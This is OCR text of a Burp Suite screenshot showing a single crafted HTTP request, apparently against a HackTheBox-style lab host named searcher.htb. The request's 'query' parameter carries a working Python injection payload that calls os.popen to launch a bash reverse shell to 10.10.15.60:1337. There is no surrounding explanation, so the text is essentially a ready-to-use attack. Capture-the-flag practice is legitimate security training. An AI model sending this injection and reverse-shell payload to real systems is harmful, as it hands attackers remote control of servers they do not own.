 1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Origin: http://searcher.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 engine=Accuweather&query=
"'+%2b+__import__('os').popen('bash+-c+"bash+-i+>%26
+/dev/tcp/10.10.15.60/1337+0>%261"').read()+%2b+'"